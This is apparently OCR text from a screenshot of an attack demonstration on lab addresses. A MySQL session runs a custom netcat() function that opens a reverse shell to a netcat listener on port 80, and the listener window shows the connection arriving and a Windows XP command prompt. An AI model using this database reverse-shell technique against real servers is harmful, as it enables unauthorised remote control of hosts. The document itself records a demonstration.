 15 Welcome to the MySQL monitor.  Commands end with ; or \g.
16 Your MySQL connection id is 8
17 Server version: 5.2.3-falcon-alpha-community-nt MySQL Community Server (GPL)
18
19 Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
20
21 mysql> select netcat('192.168.1.4');
C:\Windows\system32\cmd.exe - nc -l -p 80 -vv
连接到 [192.168.1.4] 来自 bogon [192.168.1.7] 1371: 无数据
Reverse Exploitation...
Connection Established
Hostname:   www-ace5e8c4bd3
IP Address: 192.168.1.7
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.